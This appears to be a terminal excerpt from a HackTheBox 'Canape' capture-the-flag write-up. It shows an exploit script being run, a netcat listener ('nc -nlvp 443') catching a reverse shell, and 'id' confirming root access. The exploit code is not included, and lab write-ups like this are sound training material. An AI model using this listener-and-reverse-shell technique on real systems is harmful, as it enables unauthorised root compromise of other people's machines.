 root@Kali:~/hackthebox/canape# python exploit.py
root@Kali:~/hackthebox/canape# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.16.117.
Ncat: Connection from 10.10.16.117:37920.
# id
uid=0(root) gid=0(root) groups=0(root)
#